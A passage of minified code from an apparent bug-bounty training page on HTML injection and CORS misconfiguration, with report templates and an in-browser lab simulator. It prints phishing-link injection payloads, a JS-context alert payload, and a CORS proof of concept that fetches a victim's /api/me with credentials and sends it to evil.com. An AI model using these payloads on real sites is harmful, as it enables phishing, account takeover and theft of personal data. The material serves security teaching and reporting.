p-5",children:[c("h3",{className:"font-bold text-white mb-2 text-sm",children:"What you'll master"}),h("ul",{className:"text-xs text-[#A1A1AA] space-y-2 list-disc pl-4",children:[c("li",{children:"Body vs Attribute vs JS context for HTMLi"}),c("li",{children:"Stored HTMLi hitting admin, PDF, email exports"}),c("li",{children:"CORS reflection, null origin, wildcard pitfalls"}),c("li",{children:"Report template that gets paid, not N/A"})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[c("h3",{className:"font-bold text-white mb-2 text-sm",children:"Official URL"}),h("p",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:["Deployed at ",c("span",{className:"text-white font-mono",children:pt}),". All nav (logo, Home, Back to Main Site) points to ",c("a",{href:pe,className:"text-[#FACC15] underline",children:"https://m7tech.name.ng"})," with absolute URLs. No index.html relative links."]}),h("div",{className:"mt-3 flex gap-2",children:[c("a",{href:pe,className:"text-xs px-3 py-1.5 rounded-full bg-[#FACC15] text-black font-bold",children:"Visit Main Site"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full border border-[#2A2A2A] text-[#A1A1AA]",children:"SEO • OG • JSON-LD • theme-color"})]})]})]})]}),c("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{title:"HTML Injection",desc:"Body context, href injection, phishing vector. CVSS 6.5+",tab:"html"},{title:"CORS Misconfig",desc:"Origin reflection + credentials true = PII theft.",tab:"cors"},{title:"Lab Simulator",desc:"Vanilla JS labs: rawSource vs renderedOutput.",tab:"simulators"}].map((m)=>h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/40 rounded-2xl p-5 transition flex flex-col justify-between",children:[h("div",{children:[c("h3",{className:"font-bold text-white",children:m.title}),c("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:m.desc})]}),c("button",{onClick:()=>s(m.tab),className:"mt-4 text-xs font-bold text-[#FACC15] hover:underline text-left","aria-label":`Explore ${m.title}`,children:"Explore →"})]},m.title))})]}),e==="html"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8",children:[h("div",{className:"flex items-center justify-between flex-wrap gap-3",children:[c("h2",{className:"text-2xl font-black text-white",children:"HTML Injection Deep Dive"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] font-bold uppercase",children:"Stored • Phishing • CVSS 6.5"})]}),h("div",{className:"mt-6 space-y-5 text-sm leading-relaxed text-[#A1A1AA]",children:[c("h3",{className:"text-white font-bold",children:"1. Context Mapping"}),h("p",{children:["Inspect ",c("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"rawSource"})," vs ",c("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"renderedOutput"}),". If server uses ",c("code",{className:"text-white",children:"innerHTML"})," without escaping, HTML renders."]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs",children:[c("div",{className:"text-[#A1A1AA]",children:"// Vulnerable"}),c("div",{className:"text-white",children:"element.innerHTML = user.bio; // ❌"}),c("div",{className:"text-[#A1A1AA] mt-2",children:"// Safe"}),c("div",{className:"text-white",children:"element.textContent = user.bio; // ✅ + DOMPurify"})]}),c("h3",{className:"text-white font-bold",children:"2. Payloads by Context"}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3 text-xs",children:[h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"Body"}),c("code",{className:"text-[#FACC15]",children:"<a href=https://evil.com>Verify</a>"})]}),h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"Attribute Breakout"}),c("code",{className:"text-[#FACC15]",children:'"><a href=//evil.com>click'})]}),h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"JS Context"}),c("code",{className:"text-[#FACC15]",children:"'-alert(document.domain)-'"})]}),h("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[c("div",{className:"font-bold text-white mb-1",children:"Stored Impact"}),c("span",{className:"text-[#A1A1AA]",children:"Admin panel, PDF export, email invite → phish → ATO"})]})]}),c("h3",{className:"text-white font-bold",children:"3. Production Report Template"}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi in body context. Persists and executes for admin viewing /export."]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),c("br",{}),"1. Go to https://target.com/settings/profile",c("br",{}),"2. Set bio to: <a href=https://evil.com>Verify Account</a>",c("br",{}),"3. Save and view /api/user/me or admin panel",c("br",{}),"4. HTML renders, link clickable"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Impact:"})," Phishing admins/users, deface, potential XSS upgrade → ATO. CVSS 6.5"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Encode via textContent, DOMPurify, CSP"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"POC:"})," Attach rawSource vs renderedOutput screenshot"]})]}),c("div",{className:"flex gap-2",children:c("button",{onClick:()=>f(`Title: Stored HTML Injection in /profile bio → phishing / ATO
Summary: Profile bio at https://target.com/settings/profile vulnerable to stored HTMLi
Steps:
1. Go to /settings/profile
2. Set bio to: <a href=https://evil.com>Verify</a>
3. Save, view profile
4. HTML renders clickable
Impact: Phishing, deface, potential XSS upgrade → ATO
Remediation: Encode via textContent, use DOMPurify
POC: [Attach lab screenshot]`,"html-report"),className:"px-3 py-2 rounded-lg bg-[#2A2A2A] border border-[#3A3A3A] text-xs font-bold hover:bg-[#333] transition",children:y==="html-report"?"Copied!":"Copy Report Template"})})]})]})}),e==="cors"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-5",children:[c("h2",{className:"text-2xl font-black",children:"CORS Misconfiguration"}),h("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["When server reflects ",c("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Origin"})," and sends ",c("code",{className:"bg-[#0F0F0F] border border-[#2A2A2A] px-1 rounded text-[#FACC15]",children:"Access-Control-Allow-Credentials: true"}),", attacker's site reads private responses."]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[h("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[c("h3",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Vulnerable Response"}),c("pre",{className:"text-[11px] text-[#A1A1AA] font-mono leading-relaxed overflow-x-auto",children:`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://evil.com
Access-Control-Allow-Credentials: true

{"email":"victim@target.com","api_key":"..."}`})]}),h("div",{className:"bg-[#0F0F0F] rounded-2xl p-4 border border-[#2A2A2A]",children:[c("h3",{className:"text-xs font-bold text-white uppercase tracking-widest mb-2",children:"Exploit JS"}),c("pre",{className:"text-[11px] text-[#FACC15] font-mono leading-relaxed overflow-x-auto",children:`fetch('https://target.com/api/me',{
  credentials:'include'
})
.then(r=>r.text())
.then(d=>fetch('//evil.com/?d='+btoa(d)))`})]})]}),h("div",{className:"space-y-3",children:[c("h3",{className:"font-bold text-white",children:"Checklist"}),h("ul",{className:"text-xs text-[#A1A1AA] list-disc pl-5 space-y-2",children:[c("li",{children:"Origin: https://evil.com → reflect + ACAC true?"}),c("li",{children:"Null origin, subdomain bypass: https://target.com.evil.com"}),c("li",{children:"Find /api/user, /export, /settings returning PII"}),c("li",{children:"Impact: ATO, PII leak, API key theft"})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," CORS Misconfig with Credentials → PII theft"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),c("br",{}),"1. GET /api/me Origin: https://evil.com",c("br",{}),"2. ACAO: https://evil.com + ACAC: true",c("br",{}),"3. Host PoC fetching with credentials include",c("br",{}),"4. Exfiltrate to attacker"]}),h("div",{children:[c("span",{className:"text-[#FACC15] font-bold",children:"Remediation:"})," Whitelist origins, never reflect, avoid wildcard + credentials."]})]})]})}),e==="simulators"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[h("div",{className:"flex items-start justify-between gap-4",children:[h("div",{children:[c("h2",{className:"text-2xl font-black",children:"Lab Simulator"}),c("p",{className:"text-sm text-[#A1A1AA] mt-2",children:"Vanilla JS logic, no eval, in-memory preview only. Safe vs Vulnerable toggle uses textContent vs innerHTML with sanitization."})]}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-emerald-400/10 border border-emerald-400/20 text-emerald-400 font-bold uppercase",children:"In-Memory Only"})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5 space-y-4",children:[h("div",{className:"flex flex-wrap items-center justify-between gap-3",children:[c("h3",{className:"font-bold text-white",children:"HTML Injection Lab — Profile Bio"}),h("div",{className:"flex items-center gap-2",children:[c("label",{htmlFor:"ctx",className:"text-[10px] uppercase font-bold text-[#A1A1AA]",children:"Context"}),h("select",{id:"ctx",value:l,onChange:(m)=>o(m.target.value),className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-lg px-2 py-1 text-xs text-white",children:[c("option",{value:"body",children:"Body"}),c("option",{value:"attribute",children:"Attribute"}),c("option",{value:"js",children:"JS"})]}),c("label",{htmlFor:"vuln",className:"text-[10px] uppercase font-bold text-[#A1A1AA] ml-2",children:"Mode"}),c("button",{id:"vuln",onClick:()=>i((m)=>!m),className:`px-3 py-1 rounded-full text-xs font-bold border ${u?"bg-red-500/10 border-red-500/30 text-red-400":"bg-emerald-500/10 border-emerald-500/30 text-emerald-400"}`,"aria-label":"Toggle safe vulnerable mode",children:u?"Vulnerable: innerHTML":"Safe: textContent"})]})]}),h("div",{children:[c("label",{htmlFor:"payload",className:"text-[11px] uppercase tracking-widest text-[#A1A1AA] font-bold",children:"Payload"}),c("textarea",{id:"payload",value:t,onChange:(m)=>r(m.target.value),className:"mt-1 w-full h-24 bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 outline-none",placeholder:"<a href=https://evil.com>Verify</a>"}),c("div",{className:"mt-2 flex gap-2",children:["<a href=https://evil.com>Verify Account</a>",'"><img src=x>',"'-alert(1)-'","<b>M7Tech</b> owned"].map((m)=>c("button",{onClick:()=>r(m),className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A] hover:border-[#FACC15]/30 text-[#A1A1AA] hover:text-white transition","aria-label":`Use payload ${m.slice(0,20)}`,children:m.slice(0,18)},m))})]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3",children:[h("div",{children:[c("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:"rawSource (escaped • textContent)"}),c("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-lg p-3 text-[11px] font-mono break-all min-h-[80px] text-[#A1A1AA]",children:t}),h("div",{className:"text-[10px] text-[#A1A1AA]/60 mt-1",children:["Context: ",l," • always escaped"]})]}),h("div",{children:[h("div",{className:"text-[10px] text-[#A1A1AA] uppercase font-bold mb-1",children:["renderedOutput (",u?"innerHTML sim":"safe",")"]}),u?c("div",{className:"bg-white text-black rounded-lg p-3 text-sm min-h-[80px] border overflow-auto",dangerouslySetInnerHTML:{__html:k||""}}):c("div",{className:"bg-white text-black rounded-lg p-3 text-sm min-h-[80px] border overflow-auto whitespace-pre-wrap",children:t}),c("div",{className:"text-[10px] mt-1",children:u?c("span",{className:"text-red-400",children:"Vulnerable → HTML renders. Sanitized: scripts & on* removed for demo safety."}):c("span",{className:"text-emerald-400",children:"Safe → rendered as text, no execution."})})]})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5 space-y-4",children:[h("div",{className:"flex flex-wrap items-center justify-between gap-3",children:[c("h3",{className:"font-bold text-white",children:"CORS Lab — Origin Reflection"}),c("span",{className:`text-[10px] px-2 py-1 rounded-full font-black uppercase border ${E.vulnerable?"bg-red-500/10 border-red-500/30 text-red-400":"bg-emerald-500/10 border-emerald-500/30 text-emerald-400"}`,children:E.vulnerable?"VULNERABLE":"SAFE"})]}),h("div",{className:"grid grid-cols-1 sm:grid-cols-3 gap-3",children:[h("div",{className:"sm:col-span-2",children:[c("label",{htmlFor:"origin",className:"text-[10px] uppercase font-bold text-[#A1A1AA]",children:"Origin"}),c("input",{id:"origin",value:a,onChange:(m)=>d(m.target.value),className:"mt-1 w-full bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 text-xs font-mono text-[#FACC15] focus:border-[#FACC15]/40 outline-none",placeholder:"https://evil.com"}),c("div",{className:"mt-2 flex flex-wrap gap-1",children:N.map((m)=>c("button",{onClick:()=>d(m),className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A] hover:border-[#FACC15]/30 text-[#A1A1AA]",children:m},m))})]}),h("div",{children:[c("label",{htmlFor:"corsmode",className:"text-[10px] uppercase font-bold text-[#A1A1AA]",children:"Server Mode"}),h("select",{id:"corsmode",value:v,onChange:(m)=>g(m.target.value),className:"mt-1 w-full bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-2.5 text-xs text-white",children:[c("option",{value:"reflect",children:"Reflect Origin + Cred true"}),c("option",{value:"wildcard",children:"Wildcard * (no cred)"}),c("option",{value:"null",children:"Allow null + cred true"})]}),c("button",{onClick:()=>f(`fetch('https://target.com/api/me',{credentials:'include',headers:{Origin:'${a}'}}).then(r=>r.text()).then(d=>fetch('//evil.com/?d='+btoa(d)))`,"cors"),className:"mt-2 w-full px-3 py-2 rounded-xl bg-[#FACC15] text-black font-bold text-xs hover:bg-[#EAB308] transition",children:y==="cors"?"Copied!":"Copy PoC"})]})]}),h("div",{className:"bg-[#1A1A1A] rounded-xl p-3 border border-[#2A2A2A] text-[11px] font-mono space-y-1",children:[c("div",{className:"text-[#A1A1AA]",children:"Simulated server response:"}),h("div",{className:"text-white",children:["Request Origin: ",c("span",{className:"text-[#FACC15]",children:a||"(empty)"})]}),h("div",{className:E.vulnerable?"text-red-400":"text-emerald-400",children:["→ Access-Control-Allow-Origin: ",E.acao]}),h("div",{className:E.vulnerable?"text-red-400":"text-emerald-400",children:["→ Access-Control-Allow-Credentials: ",E.acac]}),c("div",{className:"mt-2 text-[11px] text-[#A1A1AA]",children:E.vulnerable?"Vulnerable! Attacker can read response with credentials.":"Safe: wildcard without credentials, or not reflecting."})]})]})]})}),e==="workflow"&&c("article",{className:"space-y-6",children:h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[c("h2",{className:"text-2xl font-black",children:"M7Tech Hunter Workflow — Production"}),c("div",{className:"grid grid-cols-1 sm:grid-cols-4 gap-3",children:[{step:"01",title:"Recon",desc:"subfinder, httpx, wayback, js secrets, param mining"},{step:"02",title:"Map",desc:"Inputs, auth flows, PDF/email exports, admin"},{step:"03",title:"Exploit",desc:"Context-first payloads, minimal PoC, Collaborator"},{step:"04",title:"Report",desc:"Impact + remediation + video, m7tech.name.ng ref"}].map((m)=>h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-4",children:[c("div",{className:"text-[#FACC15] font-black text-lg",children:m.step}),c("div",{className:"font-bold text-white text-sm mt-1",children:m.title}),c("div",{className:"text-[11px] text-[#A1A1AA] mt-1 leading-relaxed",children:m.desc})]},m.step))}),h("div",{className:"space-y-4 text-sm text-[#A1A1AA] leading-relaxed",children:[c("h3",{className:"font-bold text-white",children:"Daily Routine (deep > wide)"}),h("ul",{className:"list-disc pl-5 space-y-2 text-xs",children:[c("li",{children:"Pick 1 target, 2 endpoints. Log context (body/attribute/js) for each input."}),c("li",{children:"For HTMLi: test PDF generation, email invite, admin export — $1k+ when hits admin."}),c("li",{children:"CORS: test /api/me, /settings, /export returning PII. Try null, wildcard, subdomain bypass."}),c("li",{children:"Combine: HTMLi <img> that exfiltrates via CORS misconfig."}),c("li",{children:"Report as you go — Title, Summary, Steps, Impact, Remediation, POC with raw vs rendered."})]})]}),h("div",{className:"bg-gradient-to-br from-[#FACC15] to-[#EAB308] rounded-2xl p-6 text-[#0F0F0F]",children:[c("h3",{className:"font-black",children:"Final Tip from M7Tech"}),h("p",{className:"text-sm font-semibold mt-2 leading-relaxed",children:["Don't chase bounties, chase understanding. When you understand the parser, bounties follow. Single-file build = fast upload, no React dev bundle, Tailwind compiled later for production. Keep this page at ",pt,"."]}),c("a",{href:pe,className:"inline-flex mt-4 px-4 py-2 bg-black text-[#FACC15] rounded-xl font-bold text-xs",children:"Back to M7tech Main Site →"})]})]})})]}),h("aside",{className:"space-y-6 min-w-0","aria-label":"Sidebar",children:[h("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 space-y-4",children:[h("h3",{className:"font-bold text-white flex items-center gap-2",children:[c("span",{className:"w-2 h-2 bg-[#FACC15] rounded-full","aria-hidden":"true"})," Quick Links"]}),h("div",{className:"space-y-2",children:[h("a",{href:pe,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group","aria-label":"Home",children:[c("span",{className:"text-sm font-bold",children:"Home"}),c("span",{className:"text-xs group-hover:translate-x-1 transition","aria-hidden":"true",children:"→"})]}),h("a",{href:pe,className:"flex items-center justify-between px-4 py-3 bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl hover:border-[#FACC15]/30 transition group","aria-label":"Back to main site",children:[c("span",{className:"text-sm font-bold",children:"Back to Main Site"}),c("span",{className:"text-xs group-hover:translate-x-1 transition","aria-hidden":"true",children:"→"})]}),h("a",{href:pe,className:"flex items-center justify-between px-4 py-3 bg-[#FACC15] text-black rounded-xl font-extrabold hover:bg-[#EAB308] transition group","aria-label":"Return to main page",children:[c("span",{className:"text-sm",children:"Return to M7tech Main Page"}),c("span",{className:"text-xs group-hover:translate-x-1 transition","aria-hidden":"true",children:"↗"})]})]}),h("div",{className:"pt-2 border-t border-[#2A2A2A]/60",children:[c("div",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest font-bold mb-2",children:"On this page"}),c("div",{className:"space-y-1",role:"navigation","aria-label":"Page sections",children:Yc.map((m)=>h("button",{onClick:()=>s(m.id),"aria-current":e===m.id?"true":void 0,className:`w-full text-left px-3 py-2 rounded-lg text-xs transition flex items-center gap-2 ${e===m.id?"bg-[#FACC15]/10 text-[#FACC15] border border-[#FACC15]/20":"text-[#A1A1AA] hover:text-white hover:bg-[#0F0F0F] border border-transparent"}`,children:[c("span",{className:"font-mono opacity-60",children:m.kbd}),m.label]},m.id))})]})]}),h("div",{className:"bg-[#1A1A1A] border border-[#FACC15]/20 rounded-3xl p-6",children:[c("h4",{className:"font-bold text-white text-sm",children:"Need custom tech solutions?"}),c("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:"Explore primary website for service offerings, technical guides, and ongoing projects. Production-ready single file, no build step."}),h("a",{href:pe,className:"mt-4 w-full inline-flex justify-center items-center gap-2 px-4 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold text-sm rounded-xl hover:bg-[#EAB308] transition-colors","aria-label":"Return to M7tech main page",children:[c("span",{children:"Return to M7tech Main Page"}),c("span",{"aria-hidden":"true",children:"→"})]})]}),h("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[c("h4",{className:"font-bold text-sm mb-3",children:"Official Deployment"}),h("div",{className:"text-[11px] font-mono text-[#A1A1AA] space-y-1",children:[h("div",{children:["Domain: ",pe]}),c("div",{children:"Path: /bugbounty.html"}),h("div",{children:["Canonical: ",pt]}),c("div",{children:"Theme: #FACC15 #0F0F0F #1A1A1A #2A2A2A"}),h("div",{children:["Ads: ",Ol.slice(0,8),"… 728×90 • async + atOptions race-free"]}),c("div",{children:"Build: vanilla logic • no console.log • fade-in"})]}),h("div",{className:"mt-3 flex flex-wrap gap-2",children:[c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandBlack #0F0F0F"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"brandYellow #FACC15"}),c("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A]",children:"theme-color #0F0F0F"})]})]})]})]}),c(Xc,{id:"ad-bottom",position:"bottom"})]}),c("footer",{className:"bg-[#1A1A1A] border-t border-[#2A2A2A]/60 mt-auto py-8",children:h("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 flex flex-col sm:flex-row items-center justify-between gap-4 text-center sm:text-left",children:[h("div",{className:"flex items-center gap-2",children:[c("div",{className:"w-6 h-6 rounded-md bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xs","aria-hidden":"true",children:"M7"}),c("span",{className:"text-sm font-bold text-white",children:"M7TECH"}),c("span",{className:"text-xs text-[#A1A1AA]",children:"© 2026 M7TECH • m7tech.name.ng • All rights reserved."})]}),h("div",{className:"flex items-center gap-6 text-xs text-[#A1A1AA]",children:[c("a",{href:pe,className:"hover:text-[#FACC15] transition-colors","aria-label":"Home footer",children:"Home"}),c("a",{href:pe,className:"hover:text-[#FACC15] transition-colors","aria-label":"Back to main site footer",children:"Back to Main Site"}),c("span",{className:"text-[10px] font-mono bg-[#0F0F0F] border border-[#2A2A2A] rounded px-2 py-1",children:"Production • 2026 • No print button"})]})]})})]})}Zc.createRoot(document.getElementById("root")).render(c(Gc.default.StrictMode,{children:c(oi,{})}));
</script>
  <script>(function(){function m(a){var h=a.getAttribute("href");if(!h)return;try{var u=new URL(h,document.baseURI);if(((u.protocol==="http:"||u.protocol==="https:")&&u.host!==location.host)||u.protocol==="mailto:"||u.protocol==="tel:"||u.protocol==="sms:"){a.target="_blank";a.rel="noopener noreferrer";}}catch(e){}}function s(){document.querySelectorAll("a[href]").forEach(m);}if(document.readyState!=="loading"){s();}else{document.addEventListener("DOMContentLoaded",s);}document.addEventListener("click",function(e){var a=e.target&&e.target.closest&&e.target.closest("a[href]");if(a){m(a);}},true);})();</script>
  <script type="application/json" data-clippy-inline-media-manifest="1">{"version":1,"slots":[]}</script>
</body>
</html>
</file>


<file: bugbounty1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Bug Bounty Hunter</title>
